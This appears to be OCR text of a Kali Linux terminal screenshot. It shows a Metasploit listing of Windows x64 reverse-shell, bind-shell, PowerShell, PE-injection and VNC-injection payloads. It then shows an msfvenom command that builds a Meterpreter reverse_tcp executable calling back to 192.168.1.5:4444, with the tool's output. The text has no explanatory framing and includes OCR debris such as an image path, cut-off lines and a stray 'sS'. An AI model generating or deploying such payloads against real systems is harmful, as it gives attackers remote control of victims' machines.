 1 2 3 4 3 1:57
kali@kali: ~
Text Editor
Simple Text Editor
Help
m the address of entry after performing image base relocation and API address resolution. This module requires a PE file that contains relocation data and a valid
(uncorrupted) import table. PE files with CLR(C#/.NET executables), bounded imports, and TLS callbacks are not currently supported. Also PE files which use resou
rce loading might crash. Connect back to the attacker (Windows x64)
windows/x64/peinject/reverse_tcp_rc4 Inject a custom native PE file into the exploited process using a reflective PE loader. The reflective PE loader will execute the pre-mapped PE image starting fro
m the address of entry after performing image base relocation and API address resolution. This module requires a PE file that contains relocation data and a valid
(uncorrupted) import table. PE files with CLR(C#/.NET executables), bounded imports, and TLS callbacks are not currently supported. Also PE files which use resou
rce loading might crash. Connect back to the attacker
windows/x64/peinject/reverse_tcp_uuid Inject a custom native PE file into the exploited process using a reflective PE loader. The reflective PE loader will execute the pre-mapped PE image starting fro
m the address of entry after performing image base relocation and API address resolution. This module requires a PE file that contains relocation data and a valid
(uncorrupted) import table. PE files with CLR(C#/.NET executables), bounded imports, and TLS callbacks are not currently supported. Also PE files which use resou
rce loading might crash. Connect back to the attacker with UUID Support (Windows x64)
windows/x64/pingback_reverse_tcp Connect back to attacker and report UUID (Windows x64)
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp_ssl Listen for a connection and spawn an interactive powershell session over SSL
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_named_pipe Spawn a piped command shell (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$ sS